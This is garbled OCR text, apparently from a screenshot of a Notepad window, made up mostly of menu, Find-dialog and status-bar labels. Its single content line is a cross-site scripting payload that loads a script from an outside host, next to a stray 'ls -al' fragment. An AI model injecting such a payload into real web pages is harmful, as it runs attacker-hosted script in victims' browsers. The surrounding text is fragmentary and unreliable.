 *Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>0LS -AL /022:47 23/07/2019
Find
Find what: -1/2 Find Next
Direction Cancel
Up Down
Match case
Wrap around
Ln 1, Col 75 100% Windows (CRLF) UTF-8
de